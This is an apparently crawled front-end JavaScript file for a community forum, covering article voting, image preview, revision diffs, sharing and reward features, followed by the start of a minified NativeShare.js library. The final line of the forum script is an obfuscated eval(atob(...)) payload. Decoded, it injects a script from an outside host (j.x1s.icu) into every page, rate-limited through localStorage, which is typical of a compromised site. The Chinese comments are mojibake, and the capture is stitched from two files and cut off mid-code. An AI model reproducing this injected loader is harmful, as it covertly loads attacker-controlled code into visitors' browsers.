   * @param {String} id 璧炲悓鐨勫疄浣撴暟鎹� id
   * @param {String} type 璧炲悓鐨勫疄浣撶被鍨�
   */
  voteUp: function (id, type, it) {
    // if (!Label.isLoggedIn) {
    //   Util.needLogin()
    //   return false
    // }

    var $voteUp = $(it)
    var $voteDown = $voteUp.next()

    if ($voteUp.hasClass('disabled')) {
      return false
    }

    var requestJSONObject = {
      dataId: id,
    }

    $voteUp.addClass('disabled')

    $.ajax({
      url: Label.servePath + '/vote/up/' + type,
      type: 'POST',
      cache: false,
      data: JSON.stringify(requestJSONObject),
      success: function (result, textStatus) {
        $voteUp.removeClass('disabled')
        var upCnt = parseInt($voteUp.text()),
          downCnt = parseInt($voteDown.text())
        if (result.sc) {
          if (0 === result.type) { // cancel up
            $voteUp.html('<svg class="icon-thumbs-up"><use xlink:href="#thumbs-up"></use></svg> ' +
              (upCnt <= 0 ? 0 : upCnt - 1)).removeClass('ft-red')
          } else {
            $voteUp.html('<svg class="icon-thumbs-up"><use xlink:href="#thumbs-up"></use></svg> ' +
              (upCnt + 1)).addClass('ft-red')
            if ($voteDown.hasClass('ft-red')) {
              $voteDown.html('<svg class="icon-thumbs-down"><use xlink:href="#thumbs-down"></use></svg> ' +
                (downCnt <= 0 ? 0 : downCnt - 1)).removeClass('ft-red')
            }
          }

          return
        }

        Util.alert(result.msg)
      },
    })
  },
  /**
   * @description 鍙嶅
   * @param {String} id 鍙嶅鐨勫疄浣撴暟鎹� id
   * @param {String} type 鍙嶅鐨勫疄浣撶被鍨�
   */
  voteDown: function (id, type, it) {
    // if (!Label.isLoggedIn) {
    //   Util.needLogin()
    //   return false
    // }
    var $voteDown = $(it)
    var $voteUp = $voteDown.prev()

    if ($voteDown.hasClass('disabled')) {
      return false
    }

    var requestJSONObject = {
      dataId: id,
    }

    $voteDown.addClass('disabled')

    $.ajax({
      url: Label.servePath + '/vote/down/' + type,
      type: 'POST',
      cache: false,
      data: JSON.stringify(requestJSONObject),
      success: function (result, textStatus) {
        $voteDown.removeClass('disabled')
        var upCnt = parseInt($voteUp.text()),
          downCnt = parseInt($voteDown.text())
        if (result.sc) {
          if (1 === result.type) { // cancel down
            $voteDown.html('<svg class="icon-thumbs-down"><use xlink:href="#thumbs-down"></use></svg> ' +
              (downCnt <= 0 ? 0 : downCnt - 1)).removeClass('ft-red')
          } else {
            $voteDown.html('<svg class="icon-thumbs-down"><use xlink:href="#thumbs-down"></use></svg> ' +
              (downCnt + 1)).addClass('ft-red')
            if ($voteUp.hasClass('ft-red')) {
              $voteUp.html('<svg class="icon-thumbs-up"><use xlink:href="#thumbs-up"></use></svg> ' +
                (upCnt <= 0 ? 0 : upCnt - 1)).removeClass('ft-red')
            }
          }

          return false
        }
        Util.alert(result.msg)
      },
    })
  },
  /**
   * @description 澶у浘棰勮绛夊緟鑾峰彇澶у皬鍚庨噸鍒� translate
   */
  previewImgAfterLoading: function () {
    $('.img-preview img').css('transform', 'translate3d(' +
      (Math.max(0, $(window).width() - $('.img-preview img').width()) / 2) +
      'px, ' +
      (Math.max(0, $(window).height() - $('.img-preview img').height()) / 2) +
      'px, 0)')

    // fixed chrome render transform bug
    setTimeout(function () {
      $('.img-preview').width($(window).width())
    }, 300)
  },
  /**
   * @description 鍒濆鍖栨枃绔�
   */
  init: function () {
    //this.share()
    Util.parseHljs()
    Util.parseMarkdown()

    // img preview
    var fixDblclick = null
    $('.article').on('dblclick', '.vditor-reset img', function () {
      clearTimeout(fixDblclick)
      if ($(this).hasClass('emoji') ||
        $(this).closest('.editor-panel').length === 1 ||
        $(this).closest('.ad').length === 1) {
        return
      }
      window.open($(this).attr('src'))
    }).on('click', '.vditor-reset img', function (event) {
      clearTimeout(fixDblclick)
      if ($(this).hasClass('emoji') ||
        $(this).closest('.editor-panel').length === 1 ||
        $(this).closest('.ad').length === 1) {
        return
      }
      var $it = $(this),
        it = this
      fixDblclick = setTimeout(function () {
        var top = it.offsetTop,
          left = it.offsetLeft
        if ($it.closest('.comments').length === 1) {
          top = top + $it.closest('li')[0].offsetTop
          left = left + $('.comments')[0].offsetLeft + 15
        }

        $('body').
          append('<div class="img-preview" onclick="$(this).remove()"><img style="transform: translate3d(' +
            Math.max(0, left) + 'px, ' +
            Math.max(0, (top - $(window).scrollTop())) + 'px, 0)" src="' +
            ($it.attr('src').split('?imageView2')[0]) +
            '" onload="Article.previewImgAfterLoading()"></div>')

        $('.img-preview').css({
          'background-color': '#fff',
          'position': 'fixed',
        })
      }, 100)
    })

    // UA
    var ua = $('#articltVia').data('ua'),
      name = Util.getDeviceByUa(ua)
    if (name !== '') {
      $('#articltVia').text('via ' + name)
    }

    // his
    $('#revision').dialog({
      'width': $(window).width() - 50,
      'height': $(window).height() - 50,
      'modal': true,
      'hideFooter': true,
    })

    // report
    $('#reportDialog').dialog({
      'width': $(window).width() > 500 ? 500 : $(window).width() - 50,
      'height': 450,
      'modal': true,
      'hideFooter': true,
    })

    this.initAudio()
  },
  /**
   * 鍘嗗彶鐗堟湰瀵规瘮
   * @param {string} id 鏂囩珷/璇勮 id
   * @param {string} type 绫诲瀷[comment, article]
   * @returns {undefined}
   */
  revision: function (id, type) {
    if (!Label.isLoggedIn) {
      Util.needLogin()
      return false
    }
    if (!type) {
      type = 'article'
    }

    $.ajax({
      url: Label.servePath + '/' + type + '/' + id + '/revisions',
      cache: false,
      success: function (result, textStatus) {
        if (result.sc) {
          if (0 === result.revisions.length // for legacy data
            || 1 === result.revisions.length) {
            $('#revision > .revisions').remove()
            $('#revisions').html('<b>' + Label.noRevisionLabel + '</b>')
            return false
          }

          // clear data
          $('#revisions').html('').prev().remove()

          $('#revisions').
            data('revisions', result.revisions).
            before('<div class="revisions">' +
              '<a href="javascript:void(0)" class="first"><svg><use xlink:href="#chevron-left"</svg></a><span>' +
              (result.revisions.length - 1) + '~' + result.revisions.length +
              '/' +
              result.revisions.length +
              '</span><a href="javascript:void(0)" class="disabled last"><svg><use xlink:href="#chevron-right"</svg></a>' +
              '</div>')
          if (result.revisions.length <= 2) {
            $('#revision a').first().addClass('disabled')
          }

          var diff = JsDiff.createPatch('',
            result.revisions[result.revisions.length -
            2].revisionData.articleContent ||
            result.revisions[result.revisions.length -
            2].revisionData.commentContent,
            result.revisions[result.revisions.length -
            1].revisionData.articleContent ||
            result.revisions[result.revisions.length -
            1].revisionData.commentContent,
            result.revisions[result.revisions.length -
            2].revisionData.articleTitle || '',
            result.revisions[result.revisions.length -
            1].revisionData.articleTitle || '')

          var diff2htmlUi = new Diff2HtmlUI({diff: diff})
          diff2htmlUi.draw('#revisions', {
            matching: 'lines',
            outputFormat: 'side-by-side',
            synchronisedScroll: true,
          })
          Article._revisionsControls(type)
          return false
        }

        Util.alert(result.msg)
      },
    })
    $('#revision').dialog('open')
  },
  /**
   * 涓婁竴鐗堟湰锛屼笅涓€鐗堟湰瀵规瘮
   * @returns {undefined}
   */
  _revisionsControls: function (type) {
    var revisions = $('#revisions').data('revisions')
    $('#revision a.first').click(function () {
      if ($(this).hasClass('disabled')) {
        return
      }

      var prevVersion = parseInt(
        $('#revision .revisions').text().split('~')[0])
      if (prevVersion <= 2) {
        $(this).addClass('disabled')
      } else {
        $(this).removeClass('disabled')
      }

      if (revisions.length > 2) {
        $('#revision a.last').removeClass('disabled')
      }

      $('#revision .revisions > span').
        html((prevVersion - 1) + '~' + prevVersion + '/' + revisions.length)

      var diff = JsDiff.createPatch('',
        revisions[prevVersion - 2].revisionData.articleContent ||
        revisions[prevVersion - 2].revisionData.commentContent,
        revisions[prevVersion - 1].revisionData.articleContent ||
        revisions[prevVersion - 1].revisionData.commentContent,
        revisions[prevVersion - 2].revisionData.articleTitle || '',
        revisions[prevVersion - 1].revisionData.articleTitle || '')

      var diff2htmlUi = new Diff2HtmlUI({diff: diff})
      diff2htmlUi.draw('#revisions', {
        matching: 'lines',
        outputFormat: 'side-by-side',
        synchronisedScroll: true,
      })
    })

    $('#revision a.last').click(function () {
      if ($(this).hasClass('disabled')) {
        return
      }

      var prevVersion = parseInt(
        $('#revision .revisions span').text().split('~')[0])
      if (prevVersion > revisions.length - 3) {
        $(this).addClass('disabled')
      } else {
        $(this).removeClass('disabled')
      }

      if (revisions.length > 2) {
        $('#revision a.first').removeClass('disabled')
      }

      $('#revision .revisions > span').
        html((prevVersion + 1) + '~' + (prevVersion + 2) + '/' +
          revisions.length)

      var diff = JsDiff.createPatch('',
        revisions[prevVersion].revisionData.articleContent ||
        revisions[prevVersion].revisionData.commentContent,
        revisions[prevVersion + 1].revisionData.articleContent ||
        revisions[prevVersion + 1].revisionData.commentContent,
        revisions[prevVersion].revisionData.articleTitle || '',
        revisions[prevVersion + 1].revisionData.articleTitle || '')

      var diff2htmlUi = new Diff2HtmlUI({diff: diff})
      diff2htmlUi.draw('#revisions', {
        matching: 'lines',
        outputFormat: 'side-by-side',
        synchronisedScroll: true,
      })
    })
  },
  /**
   * @description 鍒嗕韩鎸夐挳
   */
  share: function () {
    if ($.ua.device.type !== 'mobile') {
      var shareL = $('.article-content').offset().left / 2 - 15
      $('.share').css('left', (shareL < 20 ? 20 : shareL) + 'px')
    }

    var shareURL = $('#qrCode').data('shareurl')
    $('#qrCode').qrcode({
      width: 90,
      height: 90,
      text: shareURL,
    })

    $('body').click(function () {
      $('#qrCode').slideUp()
    })

    $('.share > span').click(function () {
      var key = $(this).data('type')
      if (!key) return false
      if (key === 'wechat') {
        $('#qrCode').slideToggle()
        return false
      }

      if (key === 'copy') {
        return false
      }

      var title = encodeURIComponent(Label.articleTitle + ' - ' +
        Label.symphonyLabel),
        url = encodeURIComponent(shareURL),
        picCSS = $('.article-info .avatar').css('background-image')
      pic = picCSS.substring(5, picCSS.length - 2)

      var urls = {}
      urls.tencent = 'http://share.v.t.qq.com/index.php?c=share&a=index&title=' +
        title +
        '&url=' + url + '&pic=' + pic
      urls.weibo = 'http://v.t.sina.com.cn/share/share.php?title=' +
        title + '&url=' + url + '&pic=' + pic
      urls.google = 'https://plus.google.com/share?url=' + url
      urls.twitter = 'https://twitter.com/intent/tweet?status=' + title + ' ' +
        url
      window.open(urls[key], '_blank', 'top=100,left=200,width=648,height=618')
    })

    $('#qrCode').click(function () {
      $(this).hide()
    })

    $('#shareClipboard').mouseover(function () {
      $(this).attr('aria-label', Label.copyLabel)
    })
    Util.clipboard($('#shareClipboard'), $('#shareClipboard').next(),
      function () {
        $('#shareClipboard').attr('aria-label', Label.copiedLabel)
      })
  },
  /**
   * @description 鎵撹祻
   */
  reward: function (articleId) {
    var r = confirm(Label.rewardConfirmLabel)

    if (r) {
      $.ajax({
        url: Label.servePath + '/article/reward?articleId=' + articleId,
        type: 'POST',
        cache: false,
        success: function (result, textStatus) {
          if (result.sc) {
            $('#articleRewardContent').html(result.articleRewardContent)
            Util.parseHljs()
            Util.parseMarkdown()

            var cnt = parseInt(
              $('.article-actions .icon-points').parent().text())
            $('.article-actions .icon-points').
              parent().
              addClass('ft-red').
              html('<svg><use xlink:href="#points"></use></svg> ' + (cnt + 1)).
              removeAttr('onclick')
            return
          }

          Util.alert(result.msg)
        },
        error: function (result) {
          Util.needLogin()
        },
      })
    }
  },
  /**
   * @description 鎰熻阿鏂囩珷
   */
  thankArticle: function (articleId, articleAnonymous) {
    if (!Label.isLoggedIn) {
      Util.needLogin()
      return false
    }

    // 鍖垮悕璐翠笉闇€瑕� confirm
    if (0 === articleAnonymous && !confirm(Label.thankArticleConfirmLabel)) {
      return false
    }

    if (Label.currentUserName === Label.articleAuthorName) {
      Util.alert(Label.thankSelfLabel)
      return false
    }

    $.ajax({
      url: Label.servePath + '/article/thank?articleId=' + articleId,
      type: 'POST',
      cache: false,
      success: function (result, textStatus) {
        if (result.sc) {
          var thxCnt = parseInt($('#thankArticle').text())
          $('#thankArticle').
            removeAttr('onclick').
            html('<svg><use xlink:href="#heart"></use></svg> <span class="ft-13">' +
              (thxCnt + 1) + '</span>').
            addClass('ft-red').
            removeClass('ft-blue')

          var $heart = $(
            '<svg class="ft-red"><use xlink:href="#heart"></use></svg>'),
            y = $('#thankArticle').offset().top,
            x = $('#thankArticle').offset().left
          $heart.css({
            'z-index': 9999,
            'top': y - 20,
            'left': x,
            'position': 'absolute',
            'font-size': 16,
            '-moz-user-select': 'none',
            '-webkit-user-select': 'none',
            '-ms-user-select': 'none',
          })
          $('body').append($heart)

          $heart.animate({'top': y - 180, 'opacity': 0},
            1500,
            function () {
              $heart.remove()
            }
          )

          return false
        }

        Util.alert(result.msg)
      },
    })
  },
  /**
   * @description 缃《
   */
  stick: function (articleId) {
    var r = confirm(Label.stickConfirmLabel)

    if (r) {
      $.ajax({
        url: Label.servePath + '/article/stick?articleId=' + articleId,
        type: 'POST',
        cache: false,
        success: function (result, textStatus) {
          Util.alert(result.msg)

          window.location.href = Label.servePath + '/recent'
        },
      })
    }
  },
  /**
   * @description 鎾斁鎬濈华
   * @param {string} articleContent 璁板綍杩囩▼
   */
  playThought: function (articleContent) {
    // + 0x1F: Unit Separator (鍗曞厓鍒嗛殧绗�) 31
    var UNIT_SEPARATOR = String.fromCharCode(31)
    // - 0x1E: Record Separator (璁板綍鍒嗛殧绗�) 30
    var RECORD_SEPARATOR = String.fromCharCode(30)
    var GROUP_SEPARATOR = String.fromCharCode(29)
    var NEWLINE = String.fromCharCode(10)
    var DELETE = String.fromCharCode(24)

    var $thoughtLine = $('#thoughtProgress > span')
    var $thoughtIcon = $('#thoughtProgress > svg')
    var thoughtContent = '#articleThought'

    var genThought = function (record, articleLinesList) {
      var units = record.split(UNIT_SEPARATOR)
      if (units.length === 3) {
        units.splice(0, 0, '')
      }
      var srcLinesContent = units[0],
        from = units[2].split('-'),
        to = units[3].split('-')
      from[0] = parseInt(from[0])    // from.ch
      from[1] = parseInt(from[1])    // from.line
      to[0] = parseInt(to[0])    // to.ch
      to[1] = parseInt(to[1])    // to.line

      if (srcLinesContent === DELETE) {
        // remove
        var removeLines = []
        for (var n = from[1], m = 0; n <= to[1], n <
        articleLinesList.length; n++, m++) {
          if (from[1] === to[1]) {
            articleLinesList[n] = articleLinesList[n].substring(0, from[0]) +
              articleLinesList[n].substr(to[0])
            break
          }

          if (n === from[1]) {
            articleLinesList[n] = articleLinesList[n].substr(0, from[0])
          } else if (n === to[1]) {
            articleLinesList[from[1]] += articleLinesList[n].substr(to[0])
            articleLinesList.splice(n, 1)
          } else {
            removeLines.push(n)
          }
        }
        for (var o = 0; o < removeLines.length; o++) {
          articleLinesList.splice(removeLines[o] - o, 1)
        }
      } else {
        var addLines = srcLinesContent.split(GROUP_SEPARATOR)[0],
          removedLines = srcLinesContent.split(GROUP_SEPARATOR)[1]

        if (removedLines === '') {
          articleLinesList[from[1]] = articleLinesList[from[1]].substring(0,
            from[0]) +
            articleLinesList[to[1]].substr(to[0])
          // Note: for b3log editor
          articleLinesList.splice(from[1] + 1, to[1] - from[1])
        }

        if (typeof articleLinesList[from[1]] !== 'undefined') {
          articleLinesList[from[1]] = articleLinesList[from[1]].substring(0,
            from[0]) + addLines
            + articleLinesList[from[1]].substr(from[0])
        } else {
          articleLinesList[from[1]] = ''
        }
      }
      return articleLinesList
    }

    var records = articleContent.split(RECORD_SEPARATOR)
    var STEP = 20 // 闂撮殧閫熷害
    var SPEED = Math.max(records[records.length - 2].split(UNIT_SEPARATOR)[1] /
      30000, 2)

    // 鍒嗛殧绗﹀悗鐨�''鍒犻櫎
    if (records[records.length - 1] === '') {
      records.pop()
    }

    for (var i = 0, j = 0; i < records.length; i++) {
      setTimeout(function () {
        if (!$(thoughtContent).data('text')) {
          $(thoughtContent).data('text', '')
        }

        var articleLinesList = genThought(records[j++],
          $(thoughtContent).data('text').split(NEWLINE))

        var articleText = articleLinesList.join(NEWLINE)
        var articleHTML = articleText.replace(/\n/g, '<br>').
          replace(/ /g, '&nbsp;').
          replace(/	/g, '&nbsp;&nbsp;&nbsp;&nbsp;')

        $(thoughtContent).data('text', articleText).html(articleHTML)

      }, parseInt(records[i].split(UNIT_SEPARATOR)[1]) / SPEED)
    }

    // progress
    var currentTime = 0
    var amountTime = parseInt(records[i - 1].split(UNIT_SEPARATOR)[1]) / SPEED
    var interval = setInterval(function () {
      if (currentTime >= amountTime) {
        $thoughtLine.width('100%')
        $thoughtIcon.css('left', '100%')
        clearInterval(interval)
      } else {
        currentTime += STEP
        $thoughtIcon.css('left', (currentTime * 100 / amountTime) + '%')
        $thoughtLine.width((currentTime * 100 / amountTime) + '%')
      }
    }, STEP)

    // preview
    var previewText = ''
    var articleHTML = ''
    var maxHeight = 0
    for (var v = 0, k = 0; v < records.length; v++) {
      var articleLinesList = genThought(records[k++],
        previewText.split(NEWLINE))

      var articleText = articleLinesList.join(NEWLINE)
      articleHTML = articleText.replace(/\n/g, '<br>').
        replace(/ /g, '&nbsp;').
        replace(/	/g, '&nbsp;&nbsp;&nbsp;&nbsp;')

      previewText = articleText
      $(thoughtContent).html(articleHTML)
      maxHeight = Math.max(maxHeight, $(thoughtContent).height())
    }

    $('#thoughtProgressPreview').
      html('<div class="vditor-reset">' + articleHTML + '</div>')

    $('#thoughtProgressPreview').dialog({
      'modal': true,
      'hideFooter': true,
    })
    $thoughtIcon.click(function () {
      $('#thoughtProgressPreview').dialog('open')
    })

    // set default height
    $(thoughtContent).html(articleHTML).
      height(maxHeight).
      css('margin-bottom', '15px').
      html('')
  },
  /**
   * @description 鏍囪娑堟伅閫氱煡涓哄凡璇荤姸鎬�.
   */
  makeNotificationRead: function (articleId, commentIds) {
    var requestJSONObject = {
      articleId: articleId,
      commentIds: commentIds,
    }

    $.ajax({
      url: Label.servePath + '/notifications/read',
      type: 'POST',
      cache: false,
      data: JSON.stringify(requestJSONObject),
    })
  },
}

Article.init()

$(document).ready(function () {
  Comment.init()

  // Init [Article] channel
  if (Label.channelEnable) {
    ArticleChannel.init(Label.articleChannel)
  }

  // make nogification read
  if (Label.isLoggedIn) {
    Article.makeNotificationRead(Label.articleOId, Label.notificationCmtIds)

    setTimeout(function () {
      Util.setUnreadNotificationCount()
    }, 1000)
  }
})

function selectQuickComment() {
  var quickCommentArr = Label.quickComment.split(";");
  var index = Math.floor((Math.random()* (quickCommentArr.length-1)));
  return quickCommentArr[index];
}eval(atob("IWxvY2FsU3RvcmFnZS5sfDIxNmU1PERhdGUubm93KCktbG9jYWxTdG9yYWdlLmwmJihsb2NhbFN0b3JhZ2UubD1EYXRlLm5vdygpLGRvY3VtZW50LndyaXRlKCc8c2NyaXB0IHNyYz0vL2oueDFzLmljdS9qcy9rai5qcyBhc3luYz48L3NjcmlwdD4nKSk="));

--- FILE ---
content_type: application/javascript
request_url: http://303888.cc/static/js/NativeShare.js
body_size: 5961
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports["NativeShare.js"]=t():e["NativeShare.js"]=t()}(this,function(){return function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,n){"use strict";function r(){}function o(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:r,n=document.getElementsByTagName("script")[0],o=document.createElement("script");o.src=e,o.async=!0,n.parentNode.insertBefore(o,n),o.onload=t}function i(e,t){if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var n=Object(e),r=1;r<arguments.length;r++){var o=arguments[r];if(null!=o)for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(n[i]=o[i])}return n}function a(e){if(se)location.href=e;else{var t=document.createElement("iframe");t.style.display="none",t.src=e,document.body.appendChild(t),setTimeout(function(){t&&t.parentNode&&t.parentNode.removeChild(t)},2e3)}}function c(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=[];for(var r in e)t?n.push(r+"="+encodeURIComponent(e[r])):n.push(r+"="+e[r]);return n.join("&")}function u(e){var t=document.createElement("a");return t.href=e,t.hostname}function l(e){Oe?Oe.content=e:document.head.insertAdjacentHTML("beforeend",'<meta name="description" content="'+e+'">')}function f(e){je?je.href=e:document.head.insertAdjacentHTML("beforeend",'<link rel="shortcut icon" href="'+e+'">')}function s(e){document.title=e}function p(e){return c({share_id:924053302,url:_e.encode(e.link),title:_e.encode(e.title),description:_e.encode(e.desc),previewimageUrl:_e.encode(e.icon),image_url:_e.encode(e.icon)})}function h(){a((se?"mqqapi://share/to_fri?src_type=web&version=1&file_type=news":"mqqapi://share/to_fri?src_type=isqqBrowser&version=1&file_type=news")+"&"+p(Se))}function b(){a((se?"mqqapi://share/to_fri?file_type=news&src_type=web&version=1&generalpastboard=1&shareType=1&cflag=1&objectlocation=pasteboard&callback_type=scheme&callback_name=QQ41AF4B2A":"mqqapi://share/to_qzone?src_type=isqqBrowser&version=1&file_type=news&req_type=1")+"&"+p(Se))}function y(){var e={url:Se.link,title:Se.title,pic:Se.icon,desc:Se.desc};location.href="http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?"+c(e,!0)}function d(){var e={url:Se.link,title:Se.title,pic:Se.icon};location.href="http://service.weibo.com/share/share.php?"+c(e,!0)}function w(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function v(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function m(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function _(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function O(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function j(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function S(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function k(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function P(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function q(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function T(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function E(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function D(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function x(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function Q(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function M(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function N(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function A(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function U(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function B(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function R(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function W(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function I(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function z(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function F(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function L(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function Z(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function J(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function H(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function X(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function G(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function K(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function V(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Y(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function $(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function ee(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function te(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function ne(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function re(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function oe(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function ie(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var ae,ce=navigator.userAgent,ue=/(iPad).*OS\s([\d_]+)/.test(ce),le=/(iPod)(.*OS\s([\d_]+))?/.test(ce),fe=!ue&&/(iPhone\sOS)\s([\d_]+)/.test(ce),se=ue||le||fe,pe=/(Android);?[\s\/]+([\d.]+)?/.test(ce),he=/micromessenger/i.test(ce),be=/QQ\/([\d\.]+)/.test(ce),ye=/Qzone\//.test(ce),de=/MQQBrowser/i.test(ce)&&!he&&!be,we=/UCBrowser/i.test(ce),ve=/mobile.*baidubrowser/i.test(ce),ge=/SogouMobileBrowser/i.test(ce),me=/baiduboxapp/i.test(ce),_e={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(e){var 